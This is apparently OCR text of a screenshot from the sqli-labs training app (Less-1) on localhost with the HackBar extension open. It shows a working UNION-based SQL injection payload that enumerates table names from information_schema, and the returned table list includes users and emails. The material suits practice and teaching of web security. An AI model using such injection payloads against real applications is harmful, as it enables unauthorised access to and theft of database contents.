 Welcome Dhakkan
SELECT * FROM users WHERE id='-1'union select
1,group_concat(table_name),3 from
information_schema.tables where table_schema='security'-
- -' LIMIT 0,1
Your Login
name:emails,referers,uagents,users
Your Password:3
140M
HackBar
Encryption Encoding SQL XSS LFI XXE Other Hel
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-1/?id=-1'union select 1,group_concat(table_name),3 from information_schema.tables
where table_schema='security'-- -
Post data Referer User Agent Cookies Clear All